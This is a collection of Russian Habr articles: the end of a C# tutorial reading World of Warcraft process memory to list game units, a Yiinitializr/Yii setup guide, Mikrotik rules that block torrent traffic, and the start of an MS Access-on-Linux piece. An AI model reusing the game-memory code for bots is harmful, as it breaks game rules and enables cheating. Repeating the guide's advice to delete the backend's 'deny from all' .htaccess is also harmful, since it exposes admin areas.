public IEnumerator GetEnumerator()
{
return GetObjects().GetEnumerator();
}
IEnumerator IEnumerable.GetEnumerator()
{
return GetEnumerator();
}
}
```
Таким образом мы можем получить все WowObject, ну и давайте научимся находить всех игровых юнитов (это все игровые и не игровые персонажи). Введем класс WowUnit:
```
public enum UnitField
{
CachedSubName = 0,
UnitClassificationOffset2 = 32,
CachedQuestItem1 = 48,
CachedTypeFlag = 76,
IsBossOffset2 = 76,
CachedModelId1 = 92,
CachedName = 108,
UNIT_SPEED = 128,
TaxiStatus = 0xc0,
TransportGUID = 2096,
UNIT_FIELD_X = 0x838,
UNIT_FIELD_Y = 0x83C,
UNIT_FIELD_Z = 0x840,
UNIT_FIELD_R = 2120,
DBCacheRow = 2484,
IsBossOffset1 = 2484,
UnitClassificationOffset1 = 2484,
CanInterrupt = 3172,
CastingSpellID = 3256,
ChannelSpellID = 3280,
}
public enum UnitFields
{
Charm = ObjectFields.End + 0,
Summon = 10,
Critter = 12,
CharmedBy = 14,
SummonedBy = 16,
CreatedBy = 18,
DemonCreator = 20,
Target = 22,
BattlePetCompanionGUID = 24,
ChannelObject = 26,
ChannelSpell = 28,
SummonedByHomeRealm = 29,
Sex = 30,
DisplayPower = 31,
OverrideDisplayPowerID = 32,
Health = 33,
Power = 34,
MaxHealth = 39,
MaxPower = 40,
PowerRegenFlatModifier = 45,
PowerRegenInterruptedFlatModifier = 50,
Level = 55,
EffectiveLevel = 56,
FactionTemplate = 57,
VirtualItemID = 58,
Flags = 61,
Flags2 = 62,
AuraState = 63,
AttackRoundBaseTime = 64,
RangedAttackRoundBaseTime = 66,
BoundingRadius = 67,
CombatReach = 68,
DisplayID = 69,
NativeDisplayID = 70,
MountDisplayID = 71,
MinDamage = 72,
MaxDamage = 73,
MinOffHandDamage = 74,
MaxOffHandDamage = 75,
AnimTier = 76,
PetNumber = 77,
PetNameTimestamp = 78,
PetExperience = 79,
PetNextLevelExperience = 80,
ModCastingSpeed = 81,
ModSpellHaste = 82,
ModHaste = 83,
ModRangedHaste = 84,
ModHasteRegen = 85,
CreatedBySpell = 86,
NpcFlag = 87,
EmoteState = 89,
Stats = 90,
StatPosBuff = 95,
StatNegBuff = 100,
Resistances = 105,
ResistanceBuffModsPositive = 112,
ResistanceBuffModsNegative = 119,
BaseMana = 126,
BaseHealth = 127,
ShapeshiftForm = 128,
AttackPower = 129,
AttackPowerModPos = 130,
AttackPowerModNeg = 131,
AttackPowerMultiplier = 132,
RangedAttackPower = 133,
RangedAttackPowerModPos = 134,
RangedAttackPowerModNeg = 135,
RangedAttackPowerMultiplier = 136,
MinRangedDamage = 137,
MaxRangedDamage = 138,
PowerCostModifier = 139,
PowerCostMultiplier = 146,
MaxHealthModifier = 153,
HoverHeight = 154,
MinItemLevel = 155,
MaxItemLevel = 156,
WildBattlePetLevel = 157,
BattlePetCompanionNameTimestamp = 158,
InteractSpellID = 159,
End = 160,
}
public class WowUnit : WowObject
{
public WowUnit(IntPtr address)
: base(address)
{
}
public int Health
{
get { return GetValue(UnitFields.Health); }
}
public int MaxHealth
{
get { return GetValue(UnitFields.MaxHealth); }
}
public bool IsAlive
{
get { return !IsDead; }
}
public bool IsDead
{
get { return this.Health <= 0 || (DynamicFlags & ObjectDynamicFlags.Dead) != 0; }
}
public ulong TransportGuid
{
get { return GetValue(UnitField.TransportGUID); }
}
public bool InTransport
{
get { return TransportGuid > 0; }
}
public Vector3 Position
{
get
{
if (Pointer == IntPtr.Zero) return Vector3.Zero;
if (InTransport)
{
var wowObject = Memory.ObjectManager.GetObjectByGUID(TransportGuid);
if (wowObject != null)
{
var wowUnit = new WowUnit(wowObject.Pointer);
if (wowUnit.IsValid && wowUnit.IsAlive)
return wowUnit.Position;
}
}
var position = new Vector3(
Memory.Process.Read(Pointer + (int)UnitField.UNIT\_FIELD\_X),
Memory.Process.Read(Pointer + (int)UnitField.UNIT\_FIELD\_Y),
Memory.Process.Read(Pointer + (int)UnitField.UNIT\_FIELD\_Z),
"None");
return position;
}
}
}
```
Остается проитерировать ObjectManager и проверить wowObject.IsA(WoWObjectTypeFlags.Unit). На сегодня все, статья и так вышла огромная для усвоения. Если что-то будет не получаться, пишите в личку с ссылочкой на сорсы на GitHub. Желаю удачи! | https://habr.com/ru/post/251353/ | null | ru | null |
# Большое руководство по Yiinitializr
Ребята из Yii Software готовят бомбу. Пока я лишь наблюдаю за новой версией фреймворка из-за угла, но уже вижу улучшения во всём — от использования новых возможностей языка до удобного создания собственных структур для крупных проектов.
Однако в настоящее время дела обстоят таким образом, что поезд только встаёт на рельсы (не ищите аналогий, хотя они тут есть) и стабильную версию ещё придётся подождать, а новые проекты нужно делать уже сегодня. Для счастливой разработки не хватает совсем немного, а именно — удобной структуры приложения, развёртывания без лишних проблем, ну и разных плюшек по желанию. На данный момент наиболее приятным решением является Yiinitializr.

**Yiinitializr** — библиотека, помогающая упростить и ускорить цикл разработки приложения на основе фреймворка Yii. Из коробки доступны 3 варианта структурных шаблонов:
* Basic — создан для проектов небольших масштабов;
* Intermediate — подойдёт для большинства проектов средней сложности;
* Advanced — будет хорошим выбором для более сложных проектов с необходимостью предоставления собственного API.
**Почему стоит ознакомиться с этой статьёй?** Отсутствие доходчивой документации вводит ещё неискушённых разработчиков в ступор (проверено на себе), а куча различных сюрпризов (например, в виде багов) замечательно дополняют это ощущение. Я попытался разобрать процесс работы с Yiinitializr до винтиков, чтобы уберечь вас от большинства неприятностей на пути его освоения.
На этом, я думаю, описательных слов достаточно. Если вы читаете эту статью, значит вы уже, скорее всего, знаете, что такое Yiinitializr, и хотите получить ответы на конкретные вопросы по его использованию. А если всё-таки ещё не знаете, то основную суть, я надеюсь, вы уловили, так что не бойтесь читать дальше.
> **Внимание!** Так как Yiinitializr продолжает развиваться (хоть и крайне медленно), любой баг или любое поведение описанное в этой статье могут быть исправлены/изменены на момент прочтения. Не исключено даже появление нового более совершенного инструмента (например, встроенных возможностей второй версии фреймворка).
### Установка
#### Шаг 1. Загрузка Yiinitializr
Перво-наперво Yiinitializr необходимо скачать. Сделать это можно *двумя способами* — с [официального сайта](http://yiinitializr.2amigos.us/), либо из репозитория на GitHub ([Basic](https://github.com/tonydspaniard/yiinitializr-basic), [Intermediate](https://github.com/tonydspaniard/yiinitializr-intermediate), [Advanced](https://github.com/tonydspaniard/yiinitializr-advanced)). Воспользовавшись первым способом, мы получаем возможность добавить в пакет различные расширения для Yii, но по какой-то причине сборка Intermediate-шаблона происходит на основе старой версии Yiinitializr, содержащей неправильный инициализирующий скрипт (**Внимание!** Это касается *только* Intermediate-шаблона). Вместе с тем, исходники из главной ветки репозитория предлагают нам другой неприятный сюрприз, а именно — лишняя зависимость в конфигурационном файле Composer, из-за которой во время установки происходит ошибка. Но не стоит отчаиваться, вместе мы точно сможем решить эти проблемы.
Итак, в зависимости от того, какой способ вы выбрали, открывайте соответствующий спойлер.
**Я скачал архив с официального сайта**Сейчас нам придётся забежать немного вперёд. Но чтобы не терять нить повествования, мы лишь исправим инициализирующий скрипт, а все разъяснения оставим на потом.
Распаковываем архив и меняем содержимое двух файлов. Содержимое `./frontend/www/index.php` на:
```
require('./../../common/lib/vendor/autoload.php');
Yiinitializr\Helpers\Initializer::create('./../', 'frontend', array(
__DIR__ . '/../../common/config/main.php',
__DIR__ . '/../../common/config/env.php',
__DIR__ . '/../../common/config/local.php'
))->run();
```
Содержимое `./backend/www/index.php` на:
```
require('./../../common/lib/vendor/autoload.php');
Yiinitializr\Helpers\Initializer::create('./../', 'backend', array(
__DIR__ . '/../../common/config/main.php',
__DIR__ . '/../../common/config/env.php',
__DIR__ . '/../../common/config/local.php'
))->run();
```
**Я воспользовался услугами GitHub**С инициализирующим скриптом у нас всё в порядке, но необходимо избавиться от лишней зависимости Composer. Для этого открываем файл `./composer.json` и удаляем строчку.
```
"2amigos/yiistrap": "dev-master",
```
из блока `require`.
Теперь, когда актуальная версия свежескачанного Intermediate-шаблона Yiinitializr у нас на компьютере, предлагаю изучить его структуру (с двумя другими версиями дела обстоят аналогичным образом, так что трудностей с пониманием возникнуть не должно). Приложение разделено на 4 части (`[part]`):
* backend и frontend — здесь всё ясно без пояснений;
* console — часть для консольных команд;
* common — место для общих компонентов всех остальных частей. Например, сюда мы можем положить модель, которая будет использоваться в backend- и frontend-частях, либо `SiteController` с общими правилами для всего приложения.
На что следует обратить внимание:
* Использование отдельной конфигурации для каждой из частей. Подробности на следующем шаге.
* Инициализирующий скрипт — точка входа в приложение. Для каждой из backend- и frontend-частей приложения он свой и находится в директории `./_part_>/www/`.
* Сам Yiinitializr, а также все библиотеки, установленные через Composer лежат в директории `./comon/lib/`. Библиотеки со своими зависимостями появятся в поддиректории `vendor` после завершения установки.
* Миграции, после создания, аккуратно складываются в директорию `./console/migrations/`.
#### Шаг 2. Предварительная настройка
Следующим шагом по нашему плану идёт предварительная настройка приложения. Количество конфигурационных файлов впечатляет:
```
./backend/config/backend.php
./backend/config/env/dev.php
./backend/config/env/prod.php
./comon/config/main.php
./comon/config/test.php
./comon/config/env/dev.php
./comon/config/end/prod.php
./console/config/console.php
./console/config/env/dev.php
./console/config/env/prod.php
./frontend/config/frontend.php
./frontend/config/env/dev.php
./frontend/config/env/prod.php
```
Давайте разбираться. Можно обратить внимание, что конфигурационная директория каждой из частей имеет типовую структуру:
```
./[part]/config/[part].php
./[part]/config/env/[environment].php
```
Подобное разделение позволяет нам разграничить настройки приложения, во-первых, по частям (`[part]`), а, во-вторых, по окружению (`[environment]`).
**Часть** (`[part]`) — это структурная единица приложения, отвечающая за определенные задачи.
**Окружение** (`[environment]`) — это режим, в котором работает сайт. По-умолчанию: `dev` (режим разработки) и `prod` (рабочий режим).
После установки (или обновления) создаётся файл `./[part]/config/env.php` в который копируются настройки из `./[part]/config/env/[environment].php`. Далее, при каждом запуске нашего приложения, конфигурационные файлы будут динамически собираться воедино. Изначально, для меня было загадкой, по какому принципу происходит сборка. Ответ оказался вполне логичным:

Единственная обязательная настройка, которую нужно произвести именно на этом шаге — настройка соединения с базой данных. Для этого задаём в файле `./comon/config/env/dev.php` свои данные для подключения. Мы выбрали этот конфигурационный файл по причине того, что сейчас работаем в режиме разработки, а база данных у нас единая для всех частей приложения.
Всё сделали? Отлично! Можем переходить к следующему шагу.
#### Шаг 3. Установка с помощью Composer
Предлагаю перечислить дополнительные возможности Yii, без применения которых не удастся реализовать полноценное приложение:
* Использование расширений.
* Тестирование с помощью PHPUnit и Selenium. Yii предоставляет нам дополнительные классы для тестирования.
* Изменение структуры базы данных путём создания миграций. В Yii эта возможность реализована с помощью консольной команды, поэтому к этому же пункту мы отнесём использование любых других пользовательских консольных команд.
Раз Yiinitializr осуществляет связь с фреймворком через Composer, то давайте пойдём этой же дорогой для реализации всех вышеперечисленных пунктов.
> **Внимание!** Конечно же, в своём проекте вы можете пользоваться любым другим способом установки библиотек для разработки, таких как PhpUnit. Я предлагаю такой вариант в качестве одной из альтернатив, и если у вас есть свои причины, чтобы выбрать другой путь, то никто не запрещает. Этот вариант не является единственным правильным.
[Composer](http://getcomposer.org/) — [менеджер зависимостей для PHP](http://habrahabr.ru/post/145946/). С его помощью мы можем легко настроить все необходимые расширения как в целом для проекта, так и для конкретного окружения.
Для начала давайте откроем файл `./composer.json`. О его структуре вы можете прочитать по ссылке выше, нас же сейчас интересует только раздел `require`:
```
"require":{
"yiisoft/yii":"1.1.14",
"2amigos/yiiwheels":"1.0.3"
},
```
Здесь указаны следующие зависимости — последняя на момент написания статьи версия самого фреймворка Yii, а также два расширения (второе является зависимостью первого и поэтому явно не указывается) от авторов Yiinitializr: Yiistrap — Twitter Bootstrap для Yii, Yiiwheels — продвинутые компоненты для Yiistrap. В названyiiях уже можно запутаться. Расширения, указанные в этом блоке нам нужны для работы приложения. Таким же образом вы можете добавлять расширения, необходимые именно для вашего проекта, но пока нам достаточно и этих. Теперь перейдем к библиотекам, которые нам понадобятся в процессе разработки. Этими библиотеками является PhpUnit с дополнениями.
Добавляем этот блок после предыдущего:
```
"require-dev":{
"phpunit/php-invoker": "1.1.0",
"phpunit/dbunit": "1.3.0",
"phpunit/phpunit-story": "dev-master",
"phpunit/phpunit-selenium": "dev-master"
},
```
Здесь есть один интересный момент. Для работы библиотеки php-invoker необходимо PHP-расширение ext-pcntl, которое *[на данный момент]* работает только под Unix платформами. Поэтому пользователям Windows необходимо сделать небольшой хак, добавив в блок `repositories` следующие настройки для загрузки php-invoker не в виде пакета Composer, а в виде репозитория Git:
```
"repositories":[
{
"type":"composer",
"url":"http://packages.phundament.com"
},
{
"type":"package",
"package":{
"name":"phpunit/php-invoker",
"version":"1.1.0",
"source":{
"type":"git",
"url":"http://github.com/sebastianbergmann/php-invoker",
"reference":"master"
},
"autoload":{
"classmap": [
"PHP/"
]
}
}
}
],
```
> **Внимание!** Для установки зависимостей PhpUnit в системе должна быть установлена и добавлена в `%PATH%` [система контроля версий Git](http://git-scm.com/).
Наконец-то мы можем перейти непосредственно к установке всего этого добра в проект, а также настройке окружения. Для этого воспользуемся Composer. Если он не установлен в вашу систему, то не беда, т. к. в виде phar-архива он распространяется вместе с Yiinitializr.
Переходим в рабочую директорию проекта. Перед запуском Composer необходимо обновить:
```
> php composer.phar self-update
```
Теперь приступаем непосредственно к установке нашего проекта:
```
> php composer.phar install
```
> **Внимание!** Не забывайте, что PHP использует разные настройки для разных сред запуска. Если у вас выскакивают ошибки соединения с базой данных, загрузкой через SSL или таймауты, то [проверьте какую конфигурацию использует PHP](http://www.php.net/manual/ru/configuration.file.php).
На вопрос о начале установки отвечаем положительно:
```
Start Installation? [y/n]: y
```
Расширения начали скачиваться, процесс пошёл. Далее нас спросят об окружении в котором мы собираемся работать. Сейчас мы находимся в режиме разработки, поэтому пишем `dev` или просто нажимаем Enter:
```
Please, enter your environment -ie. "dev | prod | stage": [dev]: dev
```
Поздравляю, `Installation completed!`
**Что же сделал Composer?**
1. В зависимости от выбранного окружения создал конфигурационные файлы `env.php`.
2. Создал временные папки: runtime, assets.
3. Установил зависимые расширения.
4. Заблокировал окружение.
5. Создал автозагрузчик для автоматического подключения необходимых файлов (эта тема относится к возможностям Composer и сейчас для нас серьезной роли не играет).
6. В заключение выполнения установки Composer автоматически вызвал команду migrate, которая создала в вашей базе данных таблицу `{{migration}}` для хранения метаданных миграций. Именно поэтому нам было необходимо настроить соединение с базой данных на прошлом шаге.
Сейчас самое время разобрать, что же означает выражение «заблокировал окружение» (4 пункт). При разработке с использованием Yiinitializr и Composer, может потребоваться обновить зависимости. Чтобы не приходилось каждый раз вручную указывать текущее окружение, разработчики решили заблокировать проект с помощью файла `env.lock` (`./common/lib/Yiinitializr/config/env.lock`). Пока он находится на своём месте, никакие лишние вопросы при обновлении не побеспокоят вас.
> **Внимание!** Не следует изменять настройки в файлах `./[part]/config/env.php`, т. к. этот файл исключен из-под наблюдения Git и при следующем обновлении проекта, файл «перезапишется». Для изменения настроек окружения используйте только предназначенные для этого файлы конфигураций `./[part]/config/env/[environment].php`.
### Некоторые возможности Yiinitializr
В этом разделе давайте ещё раз вместе окинем взглядом Yiinitializr, остановившись более подробно на некоторых его возможностях.
**Yiinitializr** — это библиотека, подключив к проекту которую, мы можем более гибко настраивать структуру приложения. В базовой версии, разработчики предоставляют нам 3 готовых шаблона, подходящих для большинства проектов. Каждый из шаблонов основан на [Initializr](http://www.initializr.com/) и соответственно включает в себя Twitter Bootstrap, Modernizr и JQuery. Из коробки сайт лишён всякой динамики и представляет собой статичную Initializr-страничку.
Идём дальше. Разработчики Yiinitializr написали своё видение базовых классов, которые предлагают расширять нам в своих приложениях. Посмотрите на них `/common/extensions/components/` и решите, нужны ли вам эти возможности, прочитав небольшое описание.
**EWebApplication** — расширенный вариант стандартного CWebApplication. В комментариях к методам довольно понятно расписаны проблемы, которые эти методы решают. Как мы знаем, менять исходный код библиотек, для изменения поведения является плохим тоном, однако я не нашёл более изящного способа для использования EWebApplication, кроме как заменить ~46 строчку в файле `./common/lib/Yiinitializr/Helpers/Initializer.php` с
```
$app = \Yii::createWebApplication($config);
```
на
```
$app = \Yii::createApplication('EWebApplication', $config);
```
**EActiveRecord** — расширенный вариант стандартного CActiveRecord, добавляющий сеттеры и геттеры для удобной работы с именами форм, таблиц и списков (необходимо для EController), а также группу методов для логирования изменений данных модели.
**EController** — привносит принцип DRY в наши классы контроллеров, вынося из них методы `loadModel` и `performAjaxValidation`, а также добавляет ещё ряд приятностей. В общем изучайте сами, что-нибудь да пригодится.
> **Внимание!** Использование вышеперечисленных классов, к сожалению, убирает возможность генерировать CRUD через Gii. Как решить эту проблему [смотрите в FAQ](#crud).
Мы уже видели, что Yiinitializr собирает конфигурационный файл из нескольких частей. Как же этим можно воспользоваться? Например, можно включить debug-режим для разработки, и отключить его для рабочей копии проекта. Больше нет необходимости следить за debug-константами, всё можно сделать с помощью конфигурационных файлов.
Для этого используется раздел конфигурации `params`. Нам доступны следующие параметры:
* `yii.debug`;
* `yii.traceLevel`;
* `yii.handleErrors`;
* `php.defaultCharset`;
* `php.timezone`.
При каждом запуске приложения, значения этих параметров будут автоматически приниматься в действие. Теперь, я думаю, стало понятно, как решить нашу задачу с включение/выключением debug-режима. В файлe `./common/config/env/dev.php` мы его включаем:
```
'params' => array(
'yii.handleErrors' => true,
'yii.debug' => true,
'yii.traceLevel' => 3,
)
```
А в файле `./common/config/env/prod.php` выключаем:
```
'params' => array(
'yii.handleErrors' => false,
'yii.debug' => false,
'yii.traceLevel' => 0,
)
```
> **Внимание!** Эти настройки лучше произвести до установки через Composer. Если же вы сделали это после, то необходимо удалить файлы `./common/config/env.php` и `./common/lib/Yiinitializr/config/env.lock`, а затем выполнить
>
>
>
>
> ```
> > php composer.phar update
>
> ```
>
>
> Также, следите, чтобы эти настройки не перекрывались в других конфигурационных файлах.
### Развёртывание приложения
Наконец пришло время выкатить нашу разработку в производство. У вас могут быть свои решения для развёртывания PHP-проектов, мы же рассмотрим этот процесс со стороны Yiinitializr.
Предполагается, что мы возьмём наш проект из Git-репозитория, например, с помощью клонирования:
```
> cd projects
> git clone yiinitializr yiinitializr-prod
Cloning into 'yiinitializr-prod'...
done.
```
Благодаря файлу `.gitignore` в корне, мы получили чистую версию проекта, без временных директорий, конфигураций окружения и библиотек. Теперь, по знакомой схеме, просто запускаем установку через Composer с ключом `--no-dev`, и в качестве окружения выбираем уже `prod`:
```
> php composer.phar install --no-dev
```
Собственно, вот и всё, теперь спокойно можно отправлять проект на сервер (если вы производили действия этого раздела на локальной машине).
### Вопросы и ответы
#### Есть ли перспективы?
Перспективы у Yiinitializr несомненно есть, однако снизившаяся практически до нуля скорость разработки делает их довольно туманными, особенно учитывая наличие большинства возможностей во второй версии фреймворка. Но на самом деле, сейчас не хватает ещё совсем немногих доработок, чтобы использование Yiinitializr приносило только удовольствие.
#### Почему генератор кода Gii не создаёт CRUD?
Если вы решили использовать сторонние классы EActiveRecord и EController, то вас поджидает небольшое разочарование — вы не сможете воспользоваться генератором кода Gii для создания CRUD из-за различий в структуре классов.
Проблема решается просто — [расширением Gii](http://yiiframework.ru/doc/guide/ru/topics.gii), с помощью подключения собственного шаблона кода. Я подготовил для вас [рабочий вариант](http://webfile.ru/b54ddd28e03618dcc6e4428b59b64f53).
Распаковываем архив в директорию `./common` и добавляем её в качестве пути поиска генераторов в конфигурацию `./common/config/env/dev.php`:
```
'gii' => array(
...
'generatorPaths' => array('common.gii'),
),
```
Теперь, щёлкнув на поле Code Template на странице Crud Generator, должен появиться выпадающий список, содержащий наш набор шаблонов `yiinitializr-simple`.
#### Я изменил настройки в файле конфигурации окружения, но ничего не поменялось.
Как мы уже говорили, не следует изменять настройки в файлах `./[part]/config/env.php`, т. к. этот файл исключен из-под наблюдения Git и при следующем обновлении проекта, файл «перезапишется». Для изменения настроек окружения используйте только предназначенные для этого файлы конфигураций `./[part]/config/env/[environment].php`. Эти настройки лучше произвести до установки через Composer. Если же вы сделали это после, то необходимо удалить файлы `./common/config/env.php` и `./common/lib/Yiinitializr/config/env.lock`, а затем выполнить
```
> php composer.phar update
```
Также, следите, чтобы эти настройки не перекрывались в других конфигурационных файлах.
#### Как разместить сайт на основе Yiinitializr на виртуальном хостинге?
Поставить сайт на основе Yiinitializr на виртуальный хостинг не составит труда, несмотря на разные инициализирующие скрипты для разных частей приложения. Нам необходимо каждую из директорий `./[part]/www/` назначить в качестве `DocumentRoot` для доменов. Например, [в ISP Manager это можно сделать](http://download.ispsystem.com/tutorial/ru/tutdomain5.html), назначив корневую директорию вида `/www/yiinitializr/frontend/www` для создаваемого WWW домена.
> **Внимание!** В зависимости от настроек хостинга, сайт может всё равно не работать, выдавая различные ошибки. Первым делом посмотрите в сторону файла `./[part]/www/.htaccess`. Всеобъемлющие настройки могут сыграть злую шутку, поэтому при возникновении проблем, попробуйте удалить его, посмотрев на результат.
#### Почему вылетает Access forbidden при заходе в backend?
Потому что в `./backend/` зачем-то лежит файл `.htaccess` с инструкцией `deny from all`. Не знаю, есть ли в этом какой-то сакральный смысл, поэтому просто удаляем его. *Вуаля!*
#### Как добавить свои консольные команды для автоматического исполнения через Composer?
Что такое консольные команды вы можете [прочитать в официальном руководстве Yi](http://yiiframework.ru/doc/guide/ru/topics.console)i. Разработчики Yiinitializr взяли [класс ComposerCallback](https://github.com/phundament/app/blob/yii-webapp/protected/config/ComposerCallback.php) из проекта Phundament для предоставления возможности автоматического [исполнения консольных команд при установке/обновлении через Composer](http://getcomposer.org/doc/articles/scripts.md). Давайте взглянем на конфигурацию `./common/lib/Yiinitializr/config/console.php`:
```
'params' => array(
'composer.callbacks' => array(
'post-update' => array('yiic', 'migrate'),
'post-install' => array('yiic', 'migrate'),
)
),
```
Эти настройки выполняют команду ``./yiic migrate`` во время событий post-install и post-update.
Также мы имеем возможность вешать консольные команды на события установки/обновления конкретных пакетов. Для этого в конфигурацию нужно добавить настройку следующего вида ````
'params' => array(
'composer.callbacks' => array(
'yiisoft/yii-install' => array('yiic', 'webapp', realpath(dirname(__FILE__))),
),
),
```
По аналогии мы можем добавлять свои консольные команды, используя все доступные события: pre-install, post-install, pre-update, post-update, post-package-install, post-package-update.
#### Можно ли сделать свой шаблон?
Вообще говоря, Yiinitializr — это отдельная библиотека, на базе которой можно разработать шаблон с любой структурой приложения. Однако подобная тема выходит за рамки данной статьи.
#### Так что с тестированием?
Да-да, я не забыл, что мы хотели проводить тестирование с использованием PhpUnit, установленного с помощью Composer. О самих принципах тестирования Yii [читайте в официальном руководстве](http://yiiframework.ru/doc/guide/ru/test.overview), здесь же мы рассмотрим запуск связки PhpUnit + Composer.
Как и раньше, мы разделим тестовые классы по частям приложения. Само тестирование ничем не отличается от стандартного, нас будут интересовать только две вещи, во-первых, загрузчик тестов, а, во-вторых, запуск самого PhpUnit.
Начнём с первого. Так как проект построен на основе Yiinitializr, то загрузчик тестов должен быть похожим на этот:
```
require(__DIR__ . '/../../common/lib/vendor/autoload.php');
$config = Yiinitializr\Helpers\Initializer::config('frontend', array(
dirname(__FILE__) . '/../../common/config/main.php',
dirname(__FILE__) . '/../../common/config/env.php',
dirname(__FILE__) . '/../../common/config/test.php',
));
Yii::import('system.test.CTestCase');
Yii::import('system.test.CDbTestCase');
Yii::import('system.test.CWebTestCase');
Yii::createWebApplication($config);
```
Обратите внимание, мы импортируем тестовые классы и подключаем дополнительный конфигурационный файл под названием test.php с отключением обработки ошибок.
Переходим ко второму пункту. Вот как будет выглядеть процесс тестирование для фронтенда:
```
> cd .\frontend\tests\
> ..\..\common\lib\vendor\bin\phpunit .
```
> Внимание! Если вы собираетесь проводить [функциональное тестирование](http://yiiframework.ru/doc/guide/ru/test.functional), не забудьте включить [Selenium Server](http://docs.seleniumhq.org/download/).
### Полезные ссылки
1. [Yii Framework](http://yiiframework.ru/) — русскоязычное сообщество Yii.
2. [Yiinitializr](http://yiinitializr.2amigos.us/) — официальный сайт проекта.
3. Структурные шаблоны [Basic](https://github.com/tonydspaniard/yiinitializr-basic), [Intermediate](https://github.com/tonydspaniard/yiinitializr-intermediate), [Advanced](https://github.com/tonydspaniard/yiinitializr-advanced) на основе Yiinitializr.
4. [Composer](http://getcomposer.org/) — официальный сайт менеджера зависимостей для PHP.
5. [Репозиторий пакетов для Composer](https://packagist.org/).
6. [Дополнения для Yii в виде пакетов для Composer](http://packages.phundament.com/).
P. S. Буду рад увидеть в комментариях ваше мнение по данной теме, дополнения, примеры из вашей практики, а также указания на неточности в статье. Спасибо!` | https://habr.com/ru/post/207454/ | null | ru | null |
# Два заветных правила блокировки торрентов для mikrotik
Данная заметка является переосмыслением просмотренного материала о [способах](http://habrahabr.ru/sandbox/65236/) блокировки торрент-трафика и является дополнением. Большинство просмотренных мной методов позволяют блокировать трафик при условии, что клиент не включает шифрование, и в последнее время практически не встречается. Зачастую в клиентах при установке из коробки уже указано использовать шифрование. А самый популярный клиент uTorrent, который использует протокол uTP.
Так как отследить зашифрованные пакеты пока невозможно, было решено использовать для блокирования информацию о адресе источника UDP пакетов с занесением этих источников в черный список.
Для этого создадим правило помещающее в список «torrentlist» адреса источников UDP пакетов определенной длинны:
```
/ ip firewall filter
add chain=forward action=add-src-to-address-list protocol=udp address-list=torrentlist address-list-timeout=0s packet-size=90-190 log=no log-prefix=""
```
Следующим правилом заблокируем прохождение пакетов из источников указанных в списке:
```
/ ip firewall filter
add chain=forward action=drop protocol=udp src-address-list=torrentlist dst-port=!80,443,53 packet-size=90-190 log=no log-prefix=""
```
Что происходит на стороне пользователя:
После запуска торрент-клиента клиент начинает создавать соединения с пирами по UDP протоколу. Первым правилом маршрутизатор создает список «torrentlist» и добавляет в него адреса, исходящие пакеты с которых соответствуют указанной длине пакета. У пользователя появляется трафик 5-10 кБит/с и в течение 2 мин падает в ноль, по мере заполнения списка режутся все пакеты из списка запрета.
Данные правила стоит использовать совместно с правилами, которые рассматривались в предыдущих [статьях](http://habrahabr.ru/post/227913/).
Возможно со временем принцип работы p2p-сетей изменят и придется искать новые решения. | https://habr.com/ru/post/364705/ | null | ru | null |
# Алгоритмы сортировки. Gnome Sort на Си
Алгоритмы сортировки. Их не много, но и не мало. Есть часто используемые, есть никому не нужные. Я решил произвести обзор этих алгоритмов, чтоб освежить и свою память, и память хабрапользователей. И начнём с редкоиспользуемого алгоритма Gnome Sort(гномья сортировка).
Алгоритм гномьей сортировки разработан, по словам официального автора(Дика Груна), гномами, которые сортировали садовые горшки. Правда это или нет, но алгоритм очень прост, особенно для начинающих. По сути, в алгоритме сравниваются рядом стоящие горшки, если они стоят в нужном порядке, тогда мы переходим на следующий элемент массива, если нет, ты мы их переставляем и переходим на предыдущий. Нету предыдущего элемента — идём вперед, нету следующего — значит мы закончили. Изначально мы находимся на втором элементе массива.
Приступим к реализации на Си. Я думаю, что со вводом и выводом массива ни у кого проблем не будет:
```
#include
#include
size\_t n = 0; // размер сортируемого массива
long \*arr = NULL; // сортируемый массив
void Read()
{
size\_t i;
printf("Array size: ");
scanf("%u", &n);
arr = (long\*)calloc(n, sizeof(long));
printf("Array: ");
for (i = 0; i < n; i++) {
scanf("%d", &(arr[i]));
}
}
void Do()
{
// сортировка
}
void Write()
{
size\_t i;
printf("Result: ");
for (i = 0; i < n; i++) {
printf("%d ", arr[i]);
}
printf("\n");
}
void main()
{
Read();
Do();
Write();
}
```
Итак, сама сортировка. В начале инициализируем счётчик i типа size\_t еденицой. Пишем цикл while с условием i < n:
```
void Do()
{
// сортировка
size_t i = 1;
while (i < n) {
}
}
```
Теперь цикл. Если мы в начале, то идём вперед(if (i == 0) i = 1;). Если мы в конце, то ничего не пишем, т.к. сработает условие цикла. Если данный элемент равен или превышает предыдущий, тогда вперёд. В другом случае меняем элементы местами и идём назад.
Итого готовая программа для сортировки:
```
#include
#include
size\_t n = 0;
long \*arr = NULL;
void Read()
{
size\_t i;
printf("Array size: ");
scanf("%u", &n);
arr = (long\*)calloc(n, sizeof(long));
printf("Array: ");
for (i = 0; i < n; i++) {
scanf("%d", &(arr[i]));
}
}
void Do()
{
// сортировка
size\_t i = 1; // счётчик
while (i < n/\*если мы не в конце\*/) {
if (i == 0) {
i = 1;
}
if (arr[i-1] <= arr[i]) {
++i; // идём вперед
} else {
// меняем местами
long tmp = arr[i];
arr[i] = arr[i-1];
arr[i-1] = tmp;
// идём назад
--i;
}
}
}
void Write()
{
size\_t i;
printf("Result: ");
for (i = 0; i < n; i++) {
printf("%d ", arr[i]);
}
printf("\n");
}
void main()
{
Read();
Do();
Write();
}
``` | https://habr.com/ru/post/145682/ | null | ru | null |
# Как работать с MS Access в Linux
Многие пользуются [Аксесом](https://en.wikipedia.org/wiki/Microsoft_Access)… даже в продакшене… даже по сей день. Посему, случаются моменты, когда кому-то захочется подключиться к этой БД из какого-нибудь неожиданного места. Например с юниксового сервера. Конечно же, подключиться захочется не просто так, а для использования данных из Аксеса в веб-приложении. И, без всякого сомнения, появится желание использовать эти данные совместно с информацией из других, более современных БД.
Итак, я хочу описать несколько подходов к общению с существом, называемым MS Access. Посему, исходная задача такова: установить соединение с MS Access из Ruby on Rails приложения или из PostgreSQL (используя [FDW](https://wiki.postgresql.org/wiki/Foreign_data_wrappers)) и получить доступ к данным, желательно, в реальном времени.
Ниже я постараюсь собрать всю информацию, относящуюся к вышеописанно задаче и попытаюсь описать нетривиальные случа и подводные табуретки. Надеюсь, это описание сэкономит время кому-нибудь… либо просто, в некоторой степени, позабавит уважаемую публику.
Сразу же [tldr](#tldr) для тех кому важны только факты и мнение автора по этому вопросу.
#### Конвертация в CSV
Для начала, опишу простое рабочее решение. Оно гарантированно работает на Ubuntu 14.04. Должно работать на других дистрибутивах Linux. И не требует каких-либо ~~высших/сакральных~~ знаний, навыков и прочей магии.
